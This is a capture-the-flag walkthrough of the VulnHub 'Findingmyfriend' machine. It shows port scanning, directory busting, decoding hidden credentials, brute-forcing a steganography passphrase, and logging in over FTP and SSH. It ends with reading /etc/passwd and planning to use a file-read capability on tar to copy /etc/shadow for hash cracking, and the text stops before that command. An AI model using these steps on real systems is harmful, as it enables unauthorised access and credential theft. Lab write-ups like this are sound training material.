
Hello everyone! Welcome to my new video.
Today, we're exploring a vulnerable machine called "
Findingmyfriend
".
This machine is part of a single series, and in terms of difficulty it is not
indicated but you say it is a medium-level vulnerable VM.
This machine is designed to teach you about
steganography,
cryptography, and more interesting topics in cybersecurity.
To get started, head
over to the VulnHub website and download the vulnerable image. If you're new to
VulnHub, check out our VulnHub playlist for helpful videos.
Settings Up
Once you've downloaded
the image, the next step is setting up the server in VirtualBox.
The downloaded
image is in the form of OVA but when I tried to run it after using the importing
appliance, it failed to start.
So, the process is to extract the OVA file and
manually install the VM. First, we'll have to rename
the OVA extension to ZIP.
Since direct renaming isn't possible, open Command
Prompt from this directory by typing "
cmd
" in the Address bar.
This
will open Command Prompt in the same directory.
Use the "
dir
" command
to list all directories and files and then, utilize the "
REN" command to rename.
With the
OVA
extension
changed to ZIP, we can now extract it using WinRAR. After extraction, I
discovered several helpful files, including two
VMDK files
.
Our next step
involves creating a new virtual machine. In VirtualBox, click
on "
New
" to create a new VM.
Name it "
Findingmyfriend
," Select the operating system type as
Linux
and set the version to
Other Linux
64-bit
, since we do not know.
Proceed by allocating
RAM size for your VM and click "
Next
."
Select the
Virtual Hard Disk
, or, just click
Next
.
After clicking "
Next
," then
"
Finish
," the setup is complete.
Once the import is finished, you'll see the "
Findingmyfriend
"
vulnerable machine listed in the VirtualBox Manager under the
VulnHub
group.
Click on "
Settings
," and go to "
Storage
". Remove the "
.vdi
" image, and Add the 2 "
.vmdk
" files.
Now, change the Network adapter to
"
Host-Only
."
It's important to
ensure that both your
Kali Linux machine (used for attacks)
and the vulnerable
machine are connected to the same network, so make sure they're both connected
via the
host-only adapter
.
Next, attempt to start the VM to check if
it works and, you'll notice
that our Vulnerable Machine is ready, with a login prompt awaiting.
Let's dive
into the fun!
Enumeration
Identify the IP Address
The initial step in our attack is
enumeration, which involves identifying the IP address of our target machine
using Net Discover. To execute this, open a terminal and run "
netdiscover -i
" followed by specifying the network interface name, which in this
case is "
eth1
."
┌──(kali㉿kali)-[~]
└─$
sudo netdiscover -i eth1
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.95.1 0a:00:27:00:00:0d 1 60 Unknown vendor
192.168.95.2 08:00:27:b6:31:e1 1 60 PCS Systemtechnik GmbH
192.168.95.18 08:00:27:42:74:be 1 60 PCS Systemtechnik GmbH
From the scan results, we've obtained our target
IP address: "
192.168.95.18
."
Conduct the Network Scan
Next, we'll conduct a network scan to
identify open ports, a crucial step in the enumeration process. This helps us
understand the attack surface and strategize targeted attacks. We'll use the
popular N map tool for this task. Run the following command:
nmap -sC -sV {Specify the IP Address}
In this command,
- "-
sC
" is used to perform a script scan using the default set
of scripts,
- while "-sV" enables version detection, allowing us
to identify which versions are running on which port.
┌──(kali㉿kali)-[~]
└─$
nmap -sC -sV 192.168.95.18
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 22:33 IST
Nmap scan report for 192.168.95.18
Host is up (0.00068s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ce:19:b7:da:b3:c5:10:73:a7:43:3c:7e:93:50:74:3d (RSA)
| 256 35:25:f6:bb:df:1d:b6:fd:cd:0b:df:4b:30:14:3d:3b (ECDSA)
|_ 256 ac:c6:71:53:6b:b5:4a:0a:3a:85:ae:67:32:5d:e2:04 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.78 seconds
┌──(kali㉿kali)-[~]
└─$
After completing the network scan, we
identified 3 open ports:
-
Port 21 TCP
: This indicates an
FTP service
is
running on the target machine. Accessing this service with valid credentials
would allow us to log in successfully.
-
Port 22 TCP: This port is hosting an
SSH
service, which means gaining login access to the server is straightforward with the correct credentials.
-
Port 80 TCP: This port is running an
HTTP
service, suggesting that there is a vulnerable website hosted on the target
server.
With this information, we can proceed to
explore these services for potential vulnerabilities and exploit them to gain
access to the target system. Let's use these ports to further enumerate, which
may lead us to gain a foothold on the target system.
Web Enumeration and Directory Busting
Now, let's explore the content of the
website running on
Port 80. To look at the contents ourselves, open a web
browser of your choice, and navigate to the
target’s IP address in the URL bar
at the top of the window.
Upon inspecting the webpage, I figured out
that it is a straightforward site, likely built with HTML and CSS. As I scroll
down and read through the content, I discover a conversation between Admin and
Rohit. The discussion revolves around
Rohit
trying to locate his friend, Honey,
and includes a clue mentioning another friend named
KoKo, who is apparently
associated with Honey.
I don't think this provided any clues. To
gather more information, let's inspect the
webpage's source code
by
right-clicking on the page.
Unfortunately, this didn't reveal any useful
insights.
To further investigate the target URL, Let’s
perform directory busting. This involves using the "
gobuster
" tool
with the following command, aiming to uncover hidden or difficult-to-access
directories and pages.
gobuster dir -u {Target URL} -w {Path-to-wordlist}
Where,
-
gobuster dir
is used to instruct gobuster to perform directory busting.
-
-u
is used to specify the target URL
we want to explore.
-
-w
is used to provide the path to the wordlist
containing common directory names to try.
┌──(kali㉿kali)-[~]
└─$
gobuster dir -u http://192.168.95.18/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.95.18/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.95.18/images/]
/friend (Status: 301) [Size: 315] [--> http://192.168.95.18/friend/]
Progress: 87664 / 87665 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$
Using a directory discovery tool, we found
2 directory paths. However, the "
/friend
" directory caught our
attention as potentially significant.
Upon navigating to "
/friend," I
discovered a conversation between Rohit and KoKo.
In this conversation,
KoKo
mentioned
finding a note left by the developer that appears to be unreadable in its
current form. To investigate further, let’s inspect the page source code by right-clicking
and selecting "
View page source
."
Upon examining the source code, I found the
note referenced by KoKo.
Upon analysis, it seemed to be encoded in
base64
format.
Decode and unveil content using Cyerchef
To decode it and unveil its content, let’s
utilize
CyberChef.
Upon decoding, the output seemed to be in
hexadecimal
form.
To fully decipher it, let’s proceed with further
decryption
steps.
The decrypted content revealed a username
and password combination, likely for login access. Since the target machine has
FTP
and
SSH
services running, so, let’s attempt to establish a session using
FTP first.
Foothold
Access the username, Capture using FTP
On the terminal, let’s attempt to establish a session using the
FTP client tool.
┌──(kali㉿kali)-[~]
└─$
ftp 192.168.95.18
Connected to 192.168.95.18.
220 (vsFTPd 3.0.3)
Name (192.168.95.18:kali):
capture
331 Please specify the password.
Password:
haunting
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Upon entering the obtained credentials, I
successfully logged in.
ftp>
ls
229 Entering Extended Passive Mode (|||65326|)
150 Here comes the directory listing.
-rwxr-x--- 1 1002 1002 29 Jan 06 2021 flag1.txt
-rwxr-x--- 1 1002 1002 34608 Jan 06 2021 getme
-rwxr-x--- 1 1002 1002 76 Jan 06 2021 note.txt
226 Directory send OK.
ftp>
Upon exploring the directories, I located the first
flag. So, we need to retrieve the file using the "
get
" command.
ftp>
get flag1.txt
local: flag1.txt remote: flag1.txt
229 Entering Extended Passive Mode (|||24004|)
150 Opening BINARY mode data connection for flag1.txt (29 bytes).
100% |**************************************************************************************| 29 0.11 KiB/s 00:00 ETA
226 Transfer complete.
29 bytes received in 00:00 (0.11 KiB/s)
ftp>
Once retrieved, it can easily accessed from the
/home/kali directory.
Let’s move on to locate the next flag, as
there are a total of 4 flags to find.
Upon reviewing the files listed on FTP
previously, we noticed, that there are two additional files alongside the flag
file.
ftp>
ls
229 Entering Extended Passive Mode (|||65326|)
150 Here comes the directory listing.
-rwxr-x--- 1 1002 1002 29 Jan 06 2021 flag1.txt
-rwxr-x--- 1 1002 1002 34608 Jan 06 2021 getme
-rwxr-x--- 1 1002 1002 76 Jan 06 2021 note.txt
226 Directory send OK.
ftp>
So, proceeded to retrieve and analyze each of them in search of the
second flag.
ftp>
get getme
local: getme remote: getme
229 Entering Extended Passive Mode (|||22748|)
150 Opening BINARY mode data connection for getme (34608 bytes).
100% |**************************************************************************************| 34608 9.63 MiB/s 00:00 ETA
226 Transfer complete.
34608 bytes received in 00:00 (9.00 MiB/s)
ftp>
get note.txt
local: note.txt remote: note.txt
229 Entering Extended Passive Mode (|||19635|)
150 Opening BINARY mode data connection for note.txt (76 bytes).
100% |**************************************************************************************| 76 28.88 KiB/s 00:00 ETA
226 Transfer complete.
76 bytes received in 00:00 (18.77 KiB/s)
ftp>
Upon examining the files, I discovered that
the "
getme
" file was in an unrecognized format, neither text nor any
known type.
To further investigate, open the "
note.txt
" file.
It
revealed the presence of a hidden file—an image that couldn't be directly
opened.
After listing all hidden files and
directories, I eventually located the image file we were searching for.
ftp>
ls -al
229 Entering Extended Passive Mode (|||20643|)
150 Here comes the directory listing.
drwxr-x--- 2 1002 1002 4096 Jan 06 2021 .
drwxr-x--- 2 1002 1002 4096 Jan 06 2021 ..
-rwxr-x--- 1 1002 1002 430882 Jan 06 2021 .get.jpg
-rwxr-x--- 1 1002 1002 29 Jan 06 2021 flag1.txt
-rwxr-x--- 1 1002 1002 34608 Jan 06 2021 getme
-rwxr-x--- 1 1002 1002 76 Jan 06 2021 note.txt
226 Directory send OK.
ftp>
Using
the "
get
" command, proceed to download it.
ftp>
get .get.jpg
local: .get.jpg remote: .get.jpg
229 Entering Extended Passive Mode (|||29684|)
150 Opening BINARY mode data connection for .get.jpg (430882 bytes).
100% |**************************************************************************************| 420 KiB 14.45 MiB/s 00:00 ETA
226 Transfer complete.
430882 bytes received in 00:00 (14.34 MiB/s)
ftp>
Upon downloading, the file was stored in
the
/home/kali
directory, but it was hidden because its filename started
with a
dot(.)
. To make it visible, open the terminal, and rename the file by removing
the
dot(.).
┌──(kali㉿kali)-[~]
└─$
ls .get.jpg
.get.jpg
┌──(kali㉿kali)-[~]
└─$
mv .get.jpg get.jpg
┌──(kali㉿kali)-[~]
└─$
Now, it is accessible.
It turned out to be a
map image, though it didn't provide any immediate
information. To continue our investigation, we need to focus on uncovering
clues and exploring other hidden files.
Investigating the Image for clues and hidden files
Investigating the image for clues and hidden
files can involve several steps and tools.
Basic Examination
To start, conduct a basic
examination by performing a visual inspection.
1. Visual Inspection: Open the image with a standard
image viewer and look for visible anomalies or patterns.
Zoom in to check for
any embedded text, unusual marks, or objects that seem out of place. After a
thorough visual inspection, I did not discover any clues, marks, or embedded
text.
2. Metadata Analysis: Analyze the metadata of the image.
Use tools like,
ExifTool, or
FOCA, to extract metadata, which can include
information about the
camera used,
date and time of creation,
software used to
edit the image, and
GPS coordinates.
By examining the metadata, we can uncover
additional details that might provide valuable clues.
On the terminal, run
exiftool
followed by the image file.
┌──(kali㉿kali)-[~]
└─$
exiftool get.jpg
ExifTool Version Number : 12.76
File Name : get.jpg
Directory : .
File Size : 431 kB
File Modification Date/Time : 2021:01:06 13:15:31+05:30
File Access Date/Time : 2024:05:23 23:08:23+05:30
File Inode Change Date/Time : 2024:05:23 23:08:23+05:30
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 1904
Image Height : 860
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1904x860
Megapixels : 1.6
┌──(kali㉿kali)-[~]
└─$
The metadata extracted by
ExifTool
from
the "
get.jpg
" file does not reveal any immediately obvious clues. However, metadata can sometimes hide
additional information or point towards embedded data.
Steganography Analysis using Least Significant Bit (LSB)
The next step involves steganography
analysis, specifically using the
Least Significant Bit (LSB)
method. This
technique hides information in the least significant bits of the image. Use
tools like
Steghide
or StegExpose, to detect and extract such data.
For this purpose, we will use
Steghide, a
tool designed to embed and extract hidden data in images. To view usage
information for Steghide commands, use `
steghide --help
`. Initially, upon running
the command, I discovered that Steghide is not yet installed on Kali Linux.
When prompted, type "
y
" to install it.
┌──(kali㉿kali)-[~]
└─$
steghide --help
Command 'steghide' not found, but can be installed with:
sudo apt install steghide
Do you want to install it? (N/y)y
sudo apt install steghide
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
libadwaita-1-0 libaio1 libappstream5 libatk-adaptor libboost-dev libboost1.83-dev libopenblas-dev libopenblas-pthread-dev
libopenblas0 libpython3-all-dev libpython3.12 libpython3.12-dev libstemmer0d libxmlb2 libxsimd-dev python3-all-dev
python3-anyjson python3-beniget python3-gast python3-pyatspi python3-pypdf2 python3-pyppeteer python3-pyrsistent python3-pythran
python3.12-dev xtl-dev zenity zenity-common
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
libmcrypt4 libmhash2
Suggested packages:
libmcrypt-dev mcrypt
The following NEW packages will be installed:
libmcrypt4 libmhash2 steghide
0 upgraded, 3 newly installed, 0 to remove and 215 not upgraded.
Need to get 309 kB of archives.
After this operation, 905 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libmcrypt4 amd64 2.5.8-7 [72.6 kB]
Get:2 http://http.kali.org/kali kali-rolling/main amd64 libmhash2 amd64 0.9.9.9-9+b1 [92.4 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 steghide amd64 0.5.1-15 [144 kB]
Ign:3 http://kali.download/kali kali-rolling/main amd64 steghide amd64 0.5.1-15
Get:3 http://kali.download/kali kali-rolling/main amd64 steghide amd64 0.5.1-15 [144 kB]
Fetched 229 kB in 1min 54s (2000 B/s)
Selecting previously unselected package libmcrypt4.
(Reading database ... 415067 files and directories currently installed.)
Preparing to unpack .../libmcrypt4_2.5.8-7_amd64.deb ...
Unpacking libmcrypt4 (2.5.8-7) ...
Selecting previously unselected package libmhash2:amd64.
Preparing to unpack .../libmhash2_0.9.9.9-9+b1_amd64.deb ...
Unpacking libmhash2:amd64 (0.9.9.9-9+b1) ...
Selecting previously unselected package steghide.
Preparing to unpack .../steghide_0.5.1-15_amd64.deb ...
Unpacking steghide (0.5.1-15) ...
Setting up libmhash2:amd64 (0.9.9.9-9+b1) ...
Setting up libmcrypt4 (2.5.8-7) ...
Setting up steghide (0.5.1-15) ...
Processing triggers for libc-bin (2.37-15) ...
Processing triggers for man-db (2.12.0-3) ...
Processing triggers for kali-menu (2023.4.7) ...
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(kali㉿kali)-[~]
└─$
The installation process will show the
steps of fetching, unpacking, and setting up the Steghide package along with
its dependencies, such as
libmcrypt4
and
libmhash2.
Once installed, I tried to run the help command again.
┌──(kali㉿kali)-[~]
└─$
steghide --help
steghide version 0.5.1
the first argument must be one of the following:
embed, --embed embed data
extract, --extract extract data
info, --info display information about a cover- or stego-file
info <filename> display information about <filename>
encinfo, --encinfo display a list of supported encryption algorithms
version, --version display version information
license, --license display steghide's license
help, --help display this usage information
embedding options:
-ef, --embedfile select file to be embedded
-ef <filename> embed the file <filename>
-cf, --coverfile select cover-file
-cf <filename> embed into the file <filename>
-p, --passphrase specify passphrase
-p <passphrase> use <passphrase> to embed data
-sf, --stegofile select stego file
-sf <filename> write result to <filename> instead of cover-file
-e, --encryption select encryption parameters
-e <a>[<m>]|<m>[<a>] specify an encryption algorithm and/or mode
-e none do not encrypt data before embedding
-z, --compress compress data before embedding (default)
-z <l> using level <l> (1 best speed...9 best compression)
-Z, --dontcompress do not compress data before embedding
-K, --nochecksum do not embed crc32 checksum of embedded data
-N, --dontembedname do not embed the name of the original file
-f, --force overwrite existing files
-q, --quiet suppress information messages
-v, --verbose display detailed information
extracting options:
-sf, --stegofile select stego file
-sf <filename> extract data from <filename>
-p, --passphrase specify passphrase
-p <passphrase> use <passphrase> to extract data
-xf, --extractfile select file name for extracted data
-xf <filename> write the extracted data to <filename>
-f, --force overwrite existing files
-q, --quiet suppress information messages
-v, --verbose display detailed information
options for the info command:
-p, --passphrase specify passphrase
-p <passphrase> use <passphrase> to get info about embedded data
To embed emb.txt in cvr.jpg: steghide embed -cf cvr.jpg -ef emb.txt
To extract embedded data from stg.jpg: steghide extract -sf stg.jpg
┌──(kali㉿kali)-[~]
└─$
It worked correctly and displayed the usage information for
Steghide
commands. Now, let's attempt to extract data from
"
get.jpg
" using Steghide.
┌──(kali㉿kali)-[~]
└─$
steghide extract -sf get.jpg
Enter passphrase:
When running this command, it prompts us
for an input passphrase. Since we don't know the passphrase, we need to use a tool
like
Stegcracker
to brute-force it.
Extracting Hidden Data Using Stegcracker
First, check if
Stegcracker
is installed by
running it. If it's not installed, type "
y
" to proceed with the
installation.
┌──(kali㉿kali)-[~]
└─$
stegcracker
Command 'stegcracker' not found, but can be installed with:
sudo apt install stegcracker
Do you want to install it? (N/y)y
sudo apt install stegcracker
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
libadwaita-1-0 libaio1 libappstream5 libatk-adaptor libboost-dev libboost1.83-dev libopenblas-dev libopenblas-pthread-dev
libopenblas0 libpython3-all-dev libpython3.12 libpython3.12-dev libstemmer0d libxmlb2 libxsimd-dev python3-all-dev
python3-anyjson python3-beniget python3-gast python3-pyatspi python3-pypdf2 python3-pyppeteer python3-pyrsistent python3-pythran
python3.12-dev xtl-dev zenity zenity-common
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
stegcracker
0 upgraded, 1 newly installed, 0 to remove and 215 not upgraded.
Need to get 11.9 kB of archives.
After this operation, 51.2 kB of additional disk space will be used.
Get:1 http://mirrors.ustc.edu.cn/kali kali-rolling/main amd64 stegcracker all 2.1.0-4 [11.9 kB]
Fetched 11.9 kB in 6s (1897 B/s)
Selecting previously unselected package stegcracker.
(Reading database ... 415098 files and directories currently installed.)
Preparing to unpack .../stegcracker_2.1.0-4_all.deb ...
Unpacking stegcracker (2.1.0-4) ...
Setting up stegcracker (2.1.0-4) ...
Processing triggers for man-db (2.12.0-3) ...
Processing triggers for kali-menu (2023.4.7) ...
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(kali㉿kali)-[~]
└─$
Next, use the
Stegcracker --help
command to
view usage information.
┌──(kali㉿kali)-[~]
└─$
stegcracker --help
StegCracker 2.1.0 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2024 - Luke Paris (Paradoxis)
StegCracker has been retired following the release of StegSeek, which
will blast through the rockyou.txt wordlist within 1.9 second as opposed
to StegCracker which takes ~5 hours.
StegSeek can be found at: https://github.com/RickdeJager/stegseek
usage:
stegcracker <file> [<wordlist>]
Steganography brute-force utility to uncover hidden data inside files
positional arguments:
file
Input file you think contains hidden information and wish to crack. Note: Stegcracker only accepts the following file
types: jpg, jpeg, bmp, wav, au
wordlist
Wordlist containing the one or more passwords (one password per line). If no password list is supplied, this will default
to the rockyou.txt wordlist on Kali Linux.
options:
-h, --help
Show this help message and exit
-o OUTPUT, --output OUTPUT
Output file location, this will be the file the data will be written to on a successful cracked password. If no output
location is specified, the default location will be the same filename with ".out" appended to the name.
-t THREADS, --threads THREADS
Number of concurrent threads used to crack passwords with, increasing this number might lead to better performance.
Default: 16
-c CHUNK_SIZE, --chunk-size CHUNK_SIZE
Number of passwords loaded into memory per thread cycle. After each password of the chunk has been depleted a status update
will be printed to the console with the attempted password. Default: 64
-q, --quiet, --stfu
Runs the program in "quiet mode", meaning no status updates or other output besides the cracked password will be echoed to
the terminal. By default, all logging / error messages are printed to stderr (making piping to other processes easier).
-v, --version
Print the current version number and exit.
-V, --verbose
Runs the program in "verbose mode", this will print additional debugging information (include this output when submitting
bug reports). Cannot be used in conjunction with the "--quiet" argument.
┌──(kali㉿kali)-[~]
└─$
To crack the password, use the following command, which
utilizes the "rockyou.txt"
wordlist.
┌──(kali㉿kali)-[~]
└─$
stegcracker get.jpg /usr/share/wordlists/rockyou.txt
StegCracker 2.1.0 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2024 - Luke Paris (Paradoxis)
StegCracker has been retired following the release of StegSeek, which
will blast through the rockyou.txt wordlist within 1.9 second as opposed
to StegCracker which takes ~5 hours.
StegSeek can be found at: https://github.com/RickdeJager/stegseek
Counting lines in wordlist..
Attacking file 'get.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: pollito
Tried 975 passwords
Your file has been written to: get.jpg.out
pollito
┌──(kali㉿kali)-[~]
└─$
The output shows that Stegcracker
successfully cracked the file with the password "
pollito
" after
trying 975 passwords.
Now, let's extract the hidden data using
the cracked passphrase.
┌──(kali㉿kali)-[~]
└─$
steghide extract -sf get.jpg
Enter passphrase:
pollito
wrote extracted data to "abcd.txt".
┌──(kali㉿kali)-[~]
└─$
The extracted data is saved to "
abcd.txt
".
To view the content, use the
cat
command.
┌──(kali㉿kali)-[~]
└─$
ls
Desktop Downloads Pictures SSTImap Videos flag1.txt get.jpg.out note.txt
Documents Music Public Templates
abcd.txt
get.jpg getme
┌──(kali㉿kali)-[~]
└─$
cat abcd.txt
.--- --- .... -. ---... -... --- --- --. .. . .-- --- --- --. .. .
┌──(kali㉿kali)-[~]
└─$
The "
abcd.txt
" file contains text that appears
to be
Morse code. To decode this, I'll use an online
Morse code decoder.
The decoded text reads: "
JOHN: BOOGIE
WOOGIE
." This appears to be a username and password combination. Using these credentials, we can access the
target machine via SSH.
Escalate to user, John using SSH
Previously, from image analysis, we found the username and password. So open a new terminal, and use the following command:
┌──(kali㉿kali)-[~]
└─$
ssh john@192.168.95.18
john@192.168.95.18's password:
boogiewoogie
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-197-generic x86_64)
______ _ _ _ __ __ ______ _ _
| ____(_) | (_) | \/ | | ____| (_) | |
| |__ _ _ __ __| |_ _ __ __ _ | \ / |_ _ | |__ _ __ _ ___ _ __ __| |
| __| | | '_ \ / _` | | '_ \ / _` | | |\/| | | | | | __| '__| |/ _ \ '_ \ / _` |
_ _ _ _| | | | | | | (_| | | | | | (_| | | | | | |_| | | | | | | | __/ | | | (_| |_ _ _ _
(_|_|_|_)_| |_|_| |_|\__,_|_|_| |_|\__, | |_| |_|\__, | |_| |_| |_|\___|_| |_|\__,_(_|_|_|_)
__/ | __/ |
|___/ |___/
.-"""-.
/ .===. \
/ / a a \ \
/ ( \___/ ) \
________ooo\__\_____/__/___________
/ \
| Created by Team :- VIEH GROUP |
| ----------------------------------- |
| Visit us :- www.viehgroup.com |
| Twitter :- @viehgroup |
| ----------------------------------- |
| Kshitiz Raj (@manitorpotterk) |
| Avinash Nagar (@_alpha_03) |
| Rohit Burke(@Buggrammers) |
| ----------------------------------- |
\________________________ooo________/
/ \
/:.:.:.:.:.:.:\
| | |
\==|==/
/-Y-\
(__/ \__)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
john@findingmyfriend:~$
After trying lowercase combinations, I successfully
logged in.
Now, proceed to list the files and directories on the target system. During this process, I discovered the location of the second flag. Use the
cat
command, to read its contents.
john@findingmyfriend:~$
ls
clue.txt
flag2.txt
john@findingmyfriend:~$
cat flag2.txt
tryhackme{gI33fuIbutM0r3t0gO}
john@findingmyfriend:~$
Next, let's move on to finding the third
flag.
Among the listed files, there is one named "
clue.txt
." This
file may provide a clue for the next step. So, let me open the file using the
cat
command.
john@findingmyfriend:~$
cat clue.txt
You need to find which college is she studying.
Hint: Her brother
parth
knows that.
john@findingmyfriend:~$
Opening "
clue.txt
" with the
cat
command reveals a hint about finding out which college "
she
" is
studying at, with a note that her brother
Parth
knows the answer. To proceed,
I'll check if there is any user named Parth on our target system.
Escalate to user, Parth
We will view the contents of
/etc/passwd
to obtain a list of user accounts on the system using the
cat
command.
john@findingmyfriend:~$
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
capture:x:1002:1002: , , , :/home/capture:/bin/bash
john:x:1003:1003: , , , :/home/john:/bin/bash
parth:x:1004:1004: , , , :/home/parth:/bin/bash
honey:x:1005:1005: , , , :/home/honey:/bin/bash
john@findingmyfriend:~$
This file includes details such as home directories and
shells for each user. Upon inspection, I discovered a user named, "
parth
" located in the
/home
directory.
john@findingmyfriend:~$
cd /home/parth
-bash: cd: /home/parth: Permission denied
john@findingmyfriend:~$
Attempting to access
/home/parth
directory, resulted in a permission denied error, indicating that
the current user, John, does not have sufficient privileges to access it.
To determine the permissions assigned to
users and assess their privileges on the system, we can execute commands such
as "
sudo -l
" to view the commands that the current user can run
with elevated privileges.
john@findingmyfriend:~$
sudo -l
[sudo] password for john:
Sorry, user john may not run sudo on findingmyfriend.
john@findingmyfriend:~$
However, it appears that the user, John
may not have sudo access to the "
findingmyfriend
" system. Let's
gather more details by examining file capabilities.
To do this, we'll use
“
getcap
” to list file capabilities on the system, specifically looking for any
files with elevated permissions.
john@findingmyfriend:~$
getcap -r / 2>/dev/null
/etc/fonts/tar = cap_dac_read_search+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr = cap_net_raw+ep
john@findingmyfriend:~$
In this scenario, we discover that the
tar
binary located at
/etc/fonts/tar
has a special
capability that allows it to read any file on the system, regardless of
permissions.
If you're unfamiliar with "
tar
",
tar
stands for
"
tape archive
." It is a utility used to collect many files into one archive
file, often referred to as a
tarball
, for easier distribution or backup
purposes. The tar command can also be used to extract files from an archive,
list the contents of an archive, and more.
Escalate to the user, Parth using Tar
Given that tar has the ability to read any
file on the system regardless of permissions, we will proceed to create a tar
archive of the
/etc/shadow
file.
Why Create a Tar Archive of the /etc/shadow
File?
The
/etc/shadow
file stores hashed passwords, crucial for cracking to obtain actual
user passwords. By extracting and cracking the hash associated with a
privileged user, we can potentially gain access to higher-level permissions on
the system.
To do this, run the following command in
the terminal. This command uses the special tar binary to create an archive (shadow.tar)
containing the
/etc/shadow
file.
The
-cvf
options tell
Tar
to create an
archive (
-c
), be
verbose (
-v
), and specify the filename of
the
archive (
-f
shadow.tar
)
:
john@findingmyfriend:~$
